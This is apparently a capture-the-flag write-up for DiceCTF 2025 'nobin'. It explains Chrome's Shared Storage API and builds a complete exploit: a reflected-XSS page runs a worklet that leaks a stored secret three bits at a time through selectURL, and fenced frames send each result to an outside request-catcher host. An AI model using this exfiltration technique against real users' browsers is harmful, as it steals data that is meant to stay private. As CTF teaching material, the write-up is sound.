
DiceCTF 2025 Quals - nobin
Foreward
This was simultaneously my favorite challenge of the CTF and one of the most obnoxious challenges I’ve ever done. Also, enjoy the most low quality photo of my cats I could find in my photos folder — basically replicating my own feelings upon completing this challenge and having to do a write-up on it.
Note that this will be a long write-up that goes through all of the analysis, each painful step at a time. Feel free to jump to the summary and solution at the end if you’re short on time!
Also, my opinion of the Shared Storage API we’re about to cover:
perfectly fine though tedious API; obnoxious to try to get around in a CTF context!
Challenge
Here’s what the challenge looks like:
The challenge is launched in its own container. Incidentally, it’s behind a reCAPTCHA (so the annoying one that purposely thinks everyone is a bot is Google can train their AI at the expense of everyone’s sanity and time), and the instance only lasts 10 minutes.
The main page allows us to save some message and has a link to a report page.
Over in the report page, we can provide a url.
There’s a decent bit of code, so I won’t paste all of it at once. The organizers should upload everything to github soon, though!
Also, to keep things contextual, I’ll go through the code in the analysis part.
Analysis
app.js
The included app.js is an Express application containing a few different routes:
const bot = require("./bot");
const FLAG = process.env.FLAG || "dice{test_flag}";
const secret = crypto.randomBytes(8).toString("hex");
let lastVisit = -1;
app.post("/report", (req, res) => {
// heavy trimmed down, but this is the gist of it
const deltaTime = +new Date() - lastVisit;
if (deltaTime < 95_000) {
return res.redirect(`/report?message=${encodeURIComponent(
`Please slow down (wait ${(95_000 - deltaTime)/1000} more seconds)
`)}&url=${encodeURIComponent(url)}`);
}
lastVisit = +new Date();
bot.visit(secret, url);
});
app.get("/flag", (req, res) => res.send(req.query.secret === secret ? FLAG : "No flag for you!"));
app.get("/xss", (req, res) => res.send(req.query.xss ?? "Hello, world!"));
app.get("/report", (req, res) => res.send(reportHtml));
app.get("/", (req, res) => res.send(indexHtml));There’s an /xss route that simply reflects the provided xss parameter as html.
There’s also a /flag route we’ll provide some secret to get the flag.
This secret is a 64-bit random string that gets initialized once during the lifetime of the application
(and reset upon restart).
The most interesting one is the /report route.
First, it has a 95 second throttle.
In combination with the 10min limit mentioned earlier, this leaves few tries to get things right.
The main logic of /report is in the bot module, so let’s take a look.
bot.js
The bot uses puppeteer to launch chrome and navigate some pages.
Here’s the heavily trimmed version:
const visit = async (secret, url) => {
let browser;
try {
browser = await puppeteer.launch({...});
let page = await context.newPage();
await page.goto(`http://localhost:${PORT}`, { timeout: 5000, waitUntil: 'domcontentloaded' });
// save secret
await page.waitForSelector("textarea[id=message]");
await page.type("textarea[id=message]", secret);
await page.click("input[type=submit]");
await sleep(3000);
await page.close();
// go to exploit page
page = await context.newPage();
await page.goto(url, { timeout: 5000, waitUntil: 'domcontentloaded' });
await sleep(90_000);
await browser.close();
browser = null;
} catch (err) {
console.log(err);
} finally {
if (browser) await browser.close();
}
};The bot will do two things:
- Visit via
localhostindex, where it will submit a message that contains the secret (that we use to get the flag). - Navigate to the url we provide, waits 90 seconds (so the 95 second throttle is to keep multiple browser windows from being open at the same time), and closes the browser.
So, as one would expect, the url we provide will need to get the secret message submitted earlier on.
Speaking of which, how does the message submission stuff actually work?
Setting messages
index.html is what contains all the logic for setting a message — aka entirely client-side.
Again, heavily trimmed:
<form>
<label for="message">Message:</label>
<textarea id="message" placeholder="Message"></textarea>
<br />
<input type="submit" value="Save">
</form>
<script>
document.querySelector('form').addEventListener('submit', async (e) => {
e.preventDefault();
const message = document.querySelector('textarea').value;
await sharedStorage.set("message", message);
document.querySelector('p').textContent = "Message saved!";
setTimeout(() => {
document.querySelector('p').textContent = "";
}, 2000);
});
</script>A note on local testing
bot launches chrome like this:
browser = await puppeteer.launch({
headless: "new",
pipe: true,
args: [
"--no-sandbox",
"--disable-setuid-sandbox",
"--js-flags=--jitless",
"--enable-features=OverridePrivacySandboxSettingsLocalTesting",
`--privacy-sandbox-enrollment-overrides=http://localhost:${PORT}`,
],
dumpio: true,
userDataDir: "/tmp/puppeteer",
});For local testing, I recommend changing headless to false, which will allow the browser window to appear,
allowing you to see any console.logs, use devtools, etc.
Furthermore, consider commenting out the await browser.close();s, as well.
Just be sure to close the browser fully before using the app, since it doesn’t like running when the browser is still up.
I also recommend getting rid of the 95 second throttle, as well.
Shared storage API overview
This API is simultaneously well documented and poorly documented. On one hand, there is a lot of documentation that covers most of the behaviors. On the other hand, the API is so fiddly that documentation can’t hope to describe it well, and, being an experimental API, there aren’t a whole lot of 3rd party resources (like me, now!) to cover it.
First, let’s see what the main page about the API 🔗 has to say about it:
The Shared Storage API is a general-purpose storage facility that is designed to enable privacy preserving cross-site use cases. With features similar to both the localStorage and sessionStorage APIs, Shared Storage is a key-value store in which data can be written to at any time. Unlike other Web Storage APIs, the Shared Storage data can be shared across different top-level sites; however, the Shared Storage data can only be read from a secure environment and output using restricted Output APIs.
Great! Just like localStorage! Let’s try it out!

Setting the message seems to work just fine. We can even see it in devtools.
Let’s try getting it back.

Welp, we get an error. There is a get function, but we can’t seem to use it.
Uncaught (in promise) OperationError: Cannot call get() outside of a fenced frame.Spoiler: I feel like this error is terrible and should be something like…
Cannot call get() outside of a sharedStorage worklet.
Output APIs
A bit further down the page 🔗:
Shared Storage is the underlying storage infrastructure for a limited number of Output APIs. An Output API is the only way to use Shared Storage data. The Output APIs are:
- Select URL 🔗: Select a URL from a provided list, based on the stored data, and then render that content in a fenced frame.
- Private Aggregation 🔗: Send cross-site data through the Private Aggregation API to generate a summary report.
So I guess there’s a get function, but we can’t call it directly.
We can only use these two APIs — which presumably can use get — to see what’s in sharedStorage.
No problem, right? We just need to use one of these APIs to call get and later leak it via fetch!
(Spoiler alert: nope)
The demos 🔗 (running examples 🔗)
are probably the best way to see these APIs in action.
Note that you will need to launch chrome with some special args.
The demos mention chrome://flags/#privacy-sandbox-enrollment-overrides, but I wasn’t able to get this to work.
chrome --enable-features=OverridePrivacySandboxSettingsLocalTesting --privacy-sandbox-enrollment-overrides="https://shared-storage-demo-content-producer.web.app,https://shared-storage-demo-publisher-a.web.app,https://shared-storage-demo-publisher-b.web.app"Private Aggregation
From one of the examples 🔗 (trimmed):
await window.sharedStorage.worklet.addModule('reach-measurement-worklet.js');
await window.sharedStorage.run('reach-measurement', { data: { contentId: '1234', debugKey: 777n } });There appears to be this thing called a worklet.
Some quick googling confirms that it’s its own separate context and set of memory.
For instance, setting window.foo in a worklet will not set a window.foo for the main page.
We run this worklet, providing some (optional) data, and perhaps some other settings, as well.
What does the worklet script 🔗 look like?
const SCALE_FACTOR = 128;
/**
* The bucket key must be a number, and in this case, it is simply the ad campaign
* ID itself. For more complex buckey key construction, see other use cases in this demo.
*/
function convertContentIdToBucket(contentId) {
return BigInt(contentId);
}
class ReachMeasurementOperation {
async run(data) {
try {
const { contentId, debugKey } = data;
// Read from Shared Storage
const key = 'has-reported-content';
const hasReportedContent = (await sharedStorage.get(key)) === 'true';
// Do not report if a report has been sent already
if (hasReportedContent) {
console.log(
`[PAA] Unique reach measurement report has been submitted already for Content ID ${data.contentId}. Reset the demo to start over.`
);
return;
}
// Generate the aggregation key and the aggregatable value
const bucket = convertContentIdToBucket(contentId);
const value = 1 * SCALE_FACTOR;
// Send an aggregatable report via the Private Aggregation API
privateAggregation.enableDebugMode({ debugKey });
privateAggregation.contributeToHistogram({ bucket, value });
// Set the report submission status flag
await sharedStorage.set(key, true);
console.log(`[PAA] Unique reach measurement report will be submitted for Content ID ${contentId}`);
console.log(`[PAA] The aggregation key is ${bucket} and the aggregatable value is ${value}`);
} catch (e) {
console.log(e);
}
}
}
// Register the operation
register('reach-measurement', ReachMeasurementOperation);We can indeed call sharedStorage.get, but, as we just learned, we can’t leak this through normal means.
No fetch, no DOM or <img src="">, no window.foo no nothing.
All we really have for this API is privateAggregation.contributeToHistogram.
Hypothetically, we could convert the secret from a hex string to a number, then pump it out via a histogram.
class Op {
async run(data) {
privateAggregation.enableDebugMode({ debugKey: 1n });
privateAggregation.contributeToHistogram({ bucket: parse(await sharedStorage.get("message")), value: 1 });
window.console.foo = await sharedStorage.get("message");
function parse(raw) {
if (raw.length % 0) raw = "0" + raw;
return BigInt("0x" + raw);
}
}
}
register("run", Op)But where does this histogram go?
Well, first, we can at least see what it looks like via chrome://private-aggregation-internals.

We can see the original histogram, as well as a “report body” JSON that presumably gets sent somewhere.
According to the API’s “key concepts” 🔗:
When you call the Private Aggregation API with an aggregation key and an aggregatable value, the browser generates an aggregatable report. Aggregatable reports are sent to your server for collection and batching. The batched reports are processed later by the Aggregation Service, and a summary report is generated.
And a bit further down:
The browser sends the aggregatable reports to the origin of the worklet containing the call to the Private Aggregation API, using the listed well-known path:
- For Shared Storage: /.well-known/private-aggregation/report-shared-storage
- For Protected Audience: /.well-known/private-aggregation/report-protected-audience
First, I’m not even sure we can get these sent off because the whole system seems to require special onboarding.
However, even if we could, these routes don’t exist on the app, which will be the origin of the worklet containing the call to the Private Aggregation API.
This whole API is a dead-end.
A note on worklets
As covered in the Private Aggregation explanation, worklets are isolated from the main page,
so there’s no way to directly leak data — no fetch, no DOM or <img src="">, no window.foo no nothing.
We can actually see what’s available in the global scope with devtools.

Some noteworthy ones:
- sharedStorage (can get an set — but setting doesn’t help us leak data)
- privateAggregation (again,
contributeToHistogramwon’t help us leak data) - register (main page’s
window.sharedStoragehas no way to enumerate the things we register) - console (can log the
secretto console, but can’t read it back) - WebAssembly (actually do wonder if we could use this 🤔. spoiler: don’t need to)
Select URL
From one of the examples 🔗 (trimmed and slightly modified):
const AD_URLS = [
{ url: `https://${contentProducerUrl}/ads/register-button.html` },
{ url: `https://${contentProducerUrl}/ads/buy-now-button.html` },
];
async function injectAd() {
await window.sharedStorage.worklet.addModule('known-customer-worklet.js');
window.sharedStorage.set('known-customer', 0, {
ignoreIfPresent: true,
});
const selectedUrl = await window.sharedStorage.selectURL('known-customer', AD_URLS, {
resolveToConfig: true,
});
console.log("selectedUrl", selectedUrl)
//a fencedframe element
//if instead an iframe element, use `resolveToConfig: false` and adSlot.src
const adSlot = document.getElementById('button-slot');
adSlot.config = selectedUrl;
}
injectAd();And the worklet:
class SelectURLOperation {
async run(urls) {
const knownCustomer = await sharedStorage.get('known-customer');
return parseInt(knownCustomer);
}
}
register('known-customer', SelectURLOperation);So the worklet returns an index that gets matched up with the set of URLs passed into selectURL.
If the user is not a known-customer (value 0), register-button.html is provided.
Otherwise, buy-now-button.html is provided.
The example uses resolveToConfig: true to provide a FencedFrameConfig, which hides the underlying url for privacy.
If we did a slight modification to use resolveToConfig: false and iframes,
we get a urn:uuid:6b822f70-1ac4-4611-9f27-c0cf62d753a9 — an opaque urn to, again, hide the underlying url.
Though we can’t see the URL directly, we can still leak data by actually using it in a request.
Note that we can’t fetch on them, since they aren’t the actual urls.
Instead, we need to use fencedframe or iframe elements, which, incidentally, limits us to GET requests.
Overall, this seems like a doable way to leak data, which is good, since it’s the only way left due to Private Aggregation being a bust.
Setting up the exploit
First, let’s get puppeteer to actually use sharedStorage.selectUrl.
<html>
<head>
<script type="module">
const s = `
class Worklet {
async impl(urls, data) {
throw "asdf";
return 0;
}
// for some reason, exceptions dont show without this
// it's probably due to how we go about running worklet operations, but this is a quick fix
async run(urls, data) {
try {
return await this.impl(urls, data);
} catch (e) {
console.error(e);
return 0;
}
}
}
register("run", Worklet);
`;
const blob = new Blob([s], { type: "application/javascript" });
const workletScript = URL.createObjectURL(blob);
const worklet = await sharedStorage.createWorklet(workletScript);
const urls = [{ url: "https://wanchan.requestcatcher.com/test" }];
const run = async (frame) => {
const url = await worklet.selectURL("run", urls, { data: { }, resolveToConfig: true, keepAlive: true });
document.getElementById(frame).config = url;
};
// in case we want to run in devtools console
window.run = run;
await run("frame1");
</script>
</head>
<body>
<!-- note that, though content doesn't load, the request still goes through -->
<fencedframe id="frame1"></fencedframe>
</body>
</html>The easiest way to load our worklet script is via a Blob.
We also use Request Catcher 🔗 to serve as a simple way to leak data.
Otherwise, the rest is more or less what we just covered.
If we urlencode the html, combine the http://localhost:3000/xss?xss= url and our payload,
and provide it to the /report page, we’ll see the request show up!
Furthermore, if we did what was mentioned in the local testing part,
we’ll hopefully see no console errors and a page that failed to load (but did send the request).
Leaking data with Select URL API
Because the set of URLs are decided at the call-site of selectUrl, we can’t simply leak the secret into the url.
Instead, we’ll need to pregenerate some URLs, and the url we select will reflect the contents of the secret.
My first attempt involved generating 65536 urls so that I could break the 128-bit secret into 16-bit chunks.
const urls = Array.from(Array(65536), (_, i) => { return { url: `https://wanchan.requestcatcher.com/${i}` } });If we run this, though, we get an error.
Uncaught DataError: Length of the “urls” parameter is not valid.
The main docs don’t seem to cover this limitation well, but there is another good source 🔗!
The worklet selects from a small list of (up to 8) URLs, each in its own dictionary with optional reporting metadata.
This is surely to avoid leaking data. In any case, it seems we can only leak 3 bits of information at a time — 2^(3 urls).
const urls = Array.from(Array(8), (_, i) => { return { url: `https://wanchan.requestcatcher.com/${i}` } });Now, to the fun!
First, let’s convert the secret to a BigInt…
const target = parse(await sharedStorage.get("message"));
function parse(raw) {
if (raw.length % 0) raw = "0" + raw;
return BigInt("0x" + raw);
}Let’s do something of a reverse binary search, except, instead of splitting a range into two, we’ll split it into eight.
It’s not really a binary search, since our worklet can actually see the value, but whatever.
For example, let’s say our secret was somewhere between 0 and 15.
- 0-1:
https://wanchan.requestcatcher.com/0 - 2-3:
https://wanchan.requestcatcher.com/1 - 4-5:
https://wanchan.requestcatcher.com/2 - 6-7:
https://wanchan.requestcatcher.com/3 - 8-9:
https://wanchan.requestcatcher.com/4 - 10-11:
https://wanchan.requestcatcher.com/5 - 12-13:
https://wanchan.requestcatcher.com/6 - 14-15:
https://wanchan.requestcatcher.com/7
This is the sort of operation we’ll perform multiple times until we get down to the precise value. The worklet still needs some way to keep track of this state, as well. After we do the first search and come up with find the corresponding range, we need the next search to output the following range. Overall, it will take 21 operations (63 bits total, incidentally) to get down to a range with a gap of 1 (example: 5441-5442).
How we go about doing this will be covered next, but, for now, our worklet looks something like this…
class Worklet {
async impl(urls, data) {
let low = 0n;
let high = 18446744073709551615n;
const target = parse(await sharedStorage.get("message"));
let nextStep;
while (true) {
// +1, since we're dealing with a power of 2 number. makes things easier.
const eighth = (high - low + 1n) / 8n;
high = low + eighth - 1n;
for (let i = 0; i < 8; i++) {
if (target <= high) {
nextStep = i;
break;
}
low += eighth;
high += eighth;
}
// found next step, so dont need to loop any longer
break;
}
console.log("step found", low, high, high - low + 1n, nextStep);
return nextStep;
function parse(raw) {
if (raw.length % 0) raw = "0" + raw;
return BigInt("0x" + raw);
}
}
async run(urls, data) {
try {
return await this.impl(urls, data);
} catch (e) {
console.error(e);
return 0;
}
}
}
register("run", Worklet);The infinite loop is a bit of a weird way to do it, but it’ll be handy once we add in code to “catch-up” to the latest iteration.
Note on deciding what state to track
From hereon out, my code will keep tracking of the index of each subsequent range.
For instance, [ 1, 4, 3] means, the 1st range (of the eight),
followed by the 4th range within that, followed by the 3rd range within that.
I did it this way for “efficiency reasons”, but a fully sufficient and cleaner way to implement it would have been to just track the iteration index. Instead of storing the steps, we would simply recompute the set of steps each time we run the worklet.
Up to you!
How to track state
Manually
My first attempt involved performing this algorithm once, then modifying the solution to include that step. However, up until this point, I had no attempted to run the code against the actual remote instance. The instance is only up for 10 minutes, and, due to the 95 second throttle, we’d only have 6 attempts. That would be 18 bits of information leaked — not enough!
Via main script that calls worklet
My next thought was to track it in the main script, where we call the worklet. However, we can’t do this, since we don’t see the url.
Can we use sharedStorage?
The next obvious place to track state is via sharedStorage.

Now, up until around this point, I was worried about something called entropy budget.
This is more or less a value tracked by the browser to ensure excessive leakage isn’t allowed.
We see it in the screenshot around here, a value of 12 in this case.
I was under the impression that this value decreased whenever we read state
and would stop us from using our supposed steps state for very long.
I was also under the impression that the reason the secret state’s entropy budget never went down
was because it gets reset when the browser sets the value again.
Both are wrong! The main demo page has the clearest explanation:
Whenever the fenced frame navigates the top-level frame to another page, the entropy budget is decreased. This demo shows allows you to see how the budget decreases.
This scenario happens, for instance, when someone clicks a link inside the fencedframe,
causing the main page to navigate.
In any case, the budget doesn’t decrease simply be reading state, so we could use this.
Via sessionStorage
Prior to realizing I could use sharedStorage, I considered using a sessionStorage cache from within the worklet.
However, sessionStorage indeed isn’t available in worklets.
Via static member of worklet
Instead of sessionStorage, what about a static property of the worklet class?
class Worklet {
static steps = [];
async impl(urls, data) {
let nextStep;
// ...
steps.push(nextStep);
return nextStep;
}
}
// ...Within the worklet, we’d store each new step we calculated in steps.
Over in the main script, we just call the worklet as many times as needed.
const run = async (frame) => {
const url = await worklet.selectURL("run", urls, { data: { steps }, resolveToConfig: true, keepAlive: true });
document.getElementById(frame).config = url;
// to make it easier to tell the ordering requestcatcher-side
await sleep(250);
};
// did it this way as a test. would want a 21/22-iteration loop in practice
await run("frame1");
await run("frame2");
await run("frame3");
await run("frame4");
await run("frame5");However, we get an error!
Insufficient budget for selectURL().
I had seen the entropy budget stuff before, and I could see that it was the full 12.
What on earth is selectURL budget all about?
Well, this is covered in the docs 🔗:
To mitigate the risk of cross-site data leakage, the Select URL API uses a budgeting system with a combination of long-term and short-term budgets:
- Long-term budget: The long-term budget is 12 bits per caller site, per day when using
selectURL(). This budget is only charged if the frame hosting the selected URL performs a top-level navigation, where the cost is calculated aslog2(number of URLs). So, if you provide 8 URLs to choose from, the cost is 3 bits. Any remaining budget for the day is calculated as12 - (sum of bits deducted in the last 24 hours). If there’s not enough budget left, the default URL (the first URL in the list) is returned and 1 bit is logged if the default URL is navigated to.- Short-term budgets: Short-term budgets are additional limits on a per page load basis until fenced frames are fully enforced and while event-level reporting is available. There is a budget of 6 bits per calling site, per page load that limits how much a single calling site can leak using
selectURL(). There is also a 12 bits overall per page load budget which is a combined limit for all calling sites on a page.
First, this is where the 12-bit budget we see in devtools is actually described — the long-term budget! Second, there’s also a short-term budget of 6 that seems to prevent us from leaking data all in one go. In practice, we can only run our worklet twice. It does say page load, so we do seem to have a way around it: refreshing.
This means that simply using a static property is insufficient, since it won’t survive page refreshes.
We could do a hybrid approach where, after running the worklet twice, we grab the steps from request catcher,
modify the script, and resubmit it with these initial steps.
class Worklet {
static additionalSteps = [];
async impl(urls, { initialSteps }) {
const steps = [...initialSteps, ...Worklet.additionalSteps]
let nextStep;
// ...
steps.push(nextStep);
return nextStep;
}
}
// ...With 6 opportunities to manually run (10min instance with 95sec throttle) and 6 bits per run,
we could actually do it this way.
Luckily, it was at this point I grew suspicious of my understanding of entropy budget,
ran some tests, and verified using sharedStorage to store our data is viable.
This data would survive page refreshes, so we can do it all in one go.
Via sharedStorage
Here’s what the initial structure of the worklet looks like:
class Worklet {
async impl(urls, data) {
const rawAdditional = await sharedStorage.get("steps") ?? "";
const steps = rawAdditional.split("").map(i => Number(i));
let nextStep;
// ...
await sharedStorage.append("steps", nextStep.toString());
return nextStep;
}
}
// ...Over in the main code, we’ll run the worklet the maximum of two times,
store the iteration count in sessionStorage,
and refresh the page.
await run("frame1");
await run("frame2");
const attempts = parseInt(sessionStorage.getItem("attempts") ?? "1");
if (attempts < 11) {
sessionStorage.setItem("attempts", (attempts + 1).toString());
location.reload();
}These are the pieces that we need to implement our solution! There are still plenty of implementation details left, but we’ll save that for the solution.
Summary
First, let’s summarize everything we’ve analyzed so far. If it seems obnoxiously complicated, that’s because it is! At least, the API is, which is probably a good thing considering its goals. Personally, I hope I never have to touch it again 😹.
About the app:
- The app stores messages in browser
sharedStoragevia the/route. - There is a
/flagroute that takes a CRNG 64-bit hex string generated on startup, returning the flag. - There is an
/xss?xss=route that will return arbitrary HTML pages (no sanitizing or anything). - There is a
/botroute that will visit some user-provided url by launching Chrome viapuppeteer.- First, it will visit
http://localhost:3000/to set a message equal to the 64-bit secret. - Then, it will navigate to the user-provided url.
- First, it will visit
- The
/botroute is throttled to once every 95 seconds. - The CTF challenge creates a new instance of the app per user.
- This instance is only up for 10min.
- We can do up to six
/botcalls, given the throttle and instance constraints. - The goal is to somehow leak the secret vie the user-provided url, which can then be used to get the flag.
Regarding sharedStorage:
sharedStorageis an API where data freely goes in but is very restricted when coming out.- It is only possible to
sharedStorage.get()from a worklet, and worklets cannot leak data (viafetch,DOMor<img src="">,window.foo,localStorage,sessionStorage, etc.). Shared Storage APIhas aPrivate Aggregation APIand aSelect URL API- With the
Private Aggregation API, worklets can readsharedStorage(or not) and generate histograms.- These histograms are eventually sent to the
http://localhost:3000/.well-known/private-aggregation/report-shared-storageroute, which doesn’t exist of course. - There is no other way to read the data, not from within a worklet, not from outside of it.
- These histograms are eventually sent to the
- With the
Select URL API, worklets can readsharedStorage(or not) and return a numeric index.- This numeric index is used by the
sharedStorage.selectUrl(), to pick from a list of urls. sharedStorage.selectUrlreturns an opaque url, and it is impossible to tell what it points to.- These urls can be used in
<fencedframe>or<iframe>elements, which will navigate to the url. sharedStorage.selectUrlcan be provided up to 8 urls, which can hypothetically leak 3 bits of information (log_2(8)).- Calling
sharedStorage.selectUrlconsumes a local entropy budget of 6, per page load.- So, if providing 8 urls, 3 bits of this budget are consumed. Only two such calls can be done per page load.
- The local entropy budget resets back to 6 on reload.
- This numeric index is used by the
Regarding coming up with a solution:
- Being a 64-bit secret, the range of values is effectively between
0and18446744073709551615. - For any given range, we’ll break it up into 8 blocks, since we can provide up to 8 urls.
- The
sharedStorageworklet will return the index to such a block.- For instance, if the range is
0-15and the secret is3, the worklet would return1(0-1,2-3,4-5, etc.).
- For instance, if the range is
- We will provide
sharedStorage.selectUrlwith 8 urls pointing torequestcatcher:https://wanchan.requestcatcher.com/${i}, whereicorresponds to the aforementioned index. - The worklet will be run multiple times to slowly whittle down the ranges.
- Mathematically, with 64-bits of information and 3-bits of leakage per iteration, we need 21 iterations to get down to a range with a gap of 1. In practice, my solution will do an extra iteration to find the exact value, but one could manually try submitting both to get the flag.
- The
sharedStorage.selectUrlcall will return an opaque url corresponding to the next index, which will be loaded via a<fencedframe>(<iframe>also fine). - The worklet can only run twice per page load, given the 6-bit local entropy budget.
- We will need to refresh the page to continue running the worklet.
- The worklet needs to store some state so that it knows which index to return.
- For instance, should it return the index for range
4-7or the index for a subsequent range inside of it like6-7?
- For instance, should it return the index for range
- We will store state via
sharedStorage, because it survives page refreshes, and we only need to read the data within the worklet. - We will store the set of steps processed so far. It’s also possible store the iteration count.
- Or, for that matter, if doing iteration count, we can pass it in via
data. - Storing steps is more efficient, but, being 21 total iterations, it doesn’t matter either way.
- Or, for that matter, if doing iteration count, we can pass it in via
- Since we need to run the worklet 22 total times, twice per page load, we will refresh 11 times.
How we’ll run the solution:
- We’ll open up the
requestcatcherpage we’ve chosen so that we can receive requests. - We’ll urlencode our solution with our tool of choice 🔗, then provide it to the
/reportroute. requestcatcherwill light up with 22 entries.- We’ll take those 22 entries and run them through some script to get the
secret. - We’ll provide the secret to the
/flagroute to get the flag.
Solution
First, here’s a worklet script separate from the rest of the html:
class Worklet {
async impl(urls, data) {
const rawAdditional = await sharedStorage.get("steps") ?? "";
// reversing allows us to pop, which makes the code cleaner
const steps = rawAdditional.split("").map(i => Number(i)).reverse();
let low = 0n;
let high = 18446744073709551615n;
const target = parse(await sharedStorage.get("message"));
let nextStep;
while (true) {
// +1, since we're dealing with a power of 2 range. makes things easier.
const eighth = (high - low + 1n) / 8n;
if (steps.length > 0) {
const step = BigInt(steps.pop());
low += eighth * step;
high = low + eighth - 1n;
continue;
}
// will be a gap of 1 at, leaving two choices (and 2n/8n==0n)
if (eighth === 0n) {
if (low === target) {
console.log("result", low.toString(16));
return 0;
}
else {
console.log("result", high.toString(16));
return 1;
}
}
high = low + eighth - 1n;
for (let i = 0; i < 8; i++) {
if (target <= high) {
nextStep = i;
break;
}
low += eighth;
high += eighth;
}
// found next step, so dont need to loop any longer
break;
}
console.log("step found", low, high, high - low + 1n, nextStep ?? "bug");
await sharedStorage.append("steps", nextStep.toString());
return nextStep;
function parse(raw) {
if (raw.length % 0) raw = "0" + raw;
return BigInt("0x" + raw);
}
}
// for some reason, exceptions dont show without this
// it's probably due to how we go about running worklet operations, but this is a quick fix
async run(urls, data) {
try {
return await this.impl(urls, data);
} catch (e) {
console.error(e);
return 0;
}
}
}
register("run", Worklet);This worklet script can be embedded in this html page by changing the s variable:
<html>
<head>
<script type="module">
const s = `
`;
const sleep = (ms) => new Promise(r => setTimeout(r, ms));
if (sessionStorage.getItem("attempts") === null) {
// just in case we're rerunning, clear our work
sharedStorage.delete("steps");
}
const blob = new Blob([s], { type: "application/javascript" });
const workletScript = URL.createObjectURL(blob);
const worklet = await sharedStorage.createWorklet(workletScript);
const urls = Array.from(Array(8), (_, i) => { return { url: `https://wanchan.requestcatcher.com/${i}` } });
const run = async (frame) => {
const url = await worklet.selectURL("run", urls, { data: {}, resolveToConfig: true, keepAlive: true });
document.getElementById(frame).config = url;
// to make it easier to tell the ordering requestcatcher-side
await sleep(250);
};
await run("frame1");
await run("frame2");
const attempts = parseInt(sessionStorage.getItem("attempts") ?? "1");
if (attempts < 11) {
sessionStorage.setItem("attempts", (attempts + 1).toString());
location.reload();
}
</script>
</head>
<body>
<fencedframe id="frame1"></fencedframe>
<fencedframe id="frame2"></fencedframe>
</body>
</html>Finally, a quick script to put the steps back together.
I manually (well Sublime Text find and replace is rather powerful) picked out the steps from requestcatcher
and pasted them into the steps variable.
const steps = [].reverse();
if (steps.length !== 22) {
console.error("missing. should be 22. is", steps.length);
return;
}
let low = 0n;
let high = 18446744073709551615n;
let step;
while (steps.length > 0) {
const eighth = (high - low + 1n) / 8n;
const step = BigInt(steps.pop());
if (eighth === 0n) {
console.log(step === 0n ? low.toString(16) : high.toString(16));
return;
}
low += eighth * step;
high = low + eighth - 1n;
}
console.log("something went horribly wrong");Here we can see requestcatcher in all its glory.
